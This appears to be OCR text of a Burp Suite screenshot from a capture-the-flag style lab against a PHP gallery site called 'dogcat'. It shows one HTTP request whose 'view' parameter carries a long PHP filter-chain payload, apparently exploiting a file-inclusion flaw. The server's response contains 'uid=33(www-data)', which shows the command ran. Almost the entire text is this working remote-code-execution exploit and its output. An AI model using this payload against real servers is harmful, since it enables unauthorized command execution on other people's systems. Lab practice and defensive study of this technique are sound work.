 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 6 × +
Send Cancel < > Target: http://10.10.94.163 HTTP/1
Request
Pretty Raw Hex
1 GET /?view=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.
CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|con
vert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIF
T_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSC
P1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-
16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|conve
rt.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.
UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|conver
t.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv
.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|conv
ert.iconv.ISO-8859-1.ISO_6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.icon
v.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB1300
0|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|
convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.i
conv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-93
2.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX021
3|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UT
F-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16
|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.
iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIB
M1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2
.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode
|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp?cat=&ext= HTTP/1.1
2 Host: 10.10.94.163
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.94.163/?view=dog
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Dec 2024 14:09:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 730
10
11 <!DOCTYPE HTML>
12 <html>
13
14 <head>
15 <title>
dogcat
</title>
16 <link rel="stylesheet" type="text/css" href="/style.css">
17 </head>
18
19 <body>
20 <h1>
dogcat
</h1>
21 <i>
a gallery of various dogs or cats
</i>
22
23 <div>
24 <h2>
What would you like to see?
</h2>
25 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
26 Here you go!uid=33(www-data) gid=33(www-data) groups=33(www-data)
27 uid=33(www-data) gid=33(www-data) groups=33(www-data)É
28 PÃàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@CàÐÐøôô>==@
</div>
29 </body>
30
31 </html>
32
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Done 983 bytes | 111 millis
Event log (18) All issues Memory: 125.6MB